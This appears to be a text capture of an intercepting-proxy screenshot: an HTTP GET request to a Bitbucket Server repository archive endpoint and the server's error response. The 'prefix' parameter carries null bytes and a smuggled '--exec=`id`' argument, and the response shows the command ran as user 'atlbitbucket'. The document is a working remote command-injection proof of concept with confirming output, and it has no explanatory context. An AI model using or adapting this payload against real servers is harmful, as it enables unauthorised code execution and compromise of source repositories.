 Request
Pretty Raw Hex
1 GET /rest/api/latest/projects/PROJECTNAME/repos/REPONAME/archive?
filename=aaa&path=aaa&prefix=ax%00--exec=%60id%60%00--remote=origin
HTTP/1.1
2 Host: 192.168.10.120
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8Safari/537.36
6 Connection: close
7 Cache-Control: max-age=0
8
9
Response
Pretty Raw Hex Render JQ
1 HTTP/1.1 500
2 Date: Tue, 20 Sep 2022 02:30:52 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 X-AREQUESTID: @RVRB36x150x117426x0
5 Cache-Control: no-cache, no-transform
6 Vary: x-ausername,x-auserid,cookie,accept-encoding
7 Content-Type: application/json;charset=UTF-8
8 Connection: close
9 Content-Length: 371
10
11 {
"errors":[
{
"context":null,
"message":
"'/usr/bin/git archive --format=zip --prefix=ax\u0000--exec=`id`\u0000--re
mote=origin/ -- e5ed4978949fba278e4358d6ea09cda02ee8dee0 aaa' exited with
code 128 saying: `id` 'origin/': 1: uid=1001(atlbitbucket): not found\nfat
al: the remote end hung up unexpectedly",
"exceptionName":"com.atlassian.bitbucket.scm.CommandFailedException"
}
]
}